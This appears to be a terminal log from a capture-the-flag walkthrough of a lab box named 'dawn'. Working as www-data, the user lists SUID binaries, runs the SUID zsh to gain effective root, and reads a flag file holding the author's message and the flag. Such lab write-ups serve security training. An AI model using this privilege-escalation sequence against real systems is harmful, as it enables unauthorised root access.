 www-data@dawn:/tmp$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/sbin/mount.cifs
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/mount
/usr/bin/zsh
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/chfn
www-data@dawn:/tmp$ /usr/bin/zsh
/usr/bin/zsh
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
whoami
root
cd /root
ls
flag.txt
pspy64
cat flag.txt
Hello! whitecr0wz here. I would like to congratulate and thank you for finishing the ctf, however, there is another way of getting a shell(v
ery similar though). Also, 4 other methods are available for rooting this box!
flag{3a3e52f0a6af0d6e36d7c1ced3a9fd59}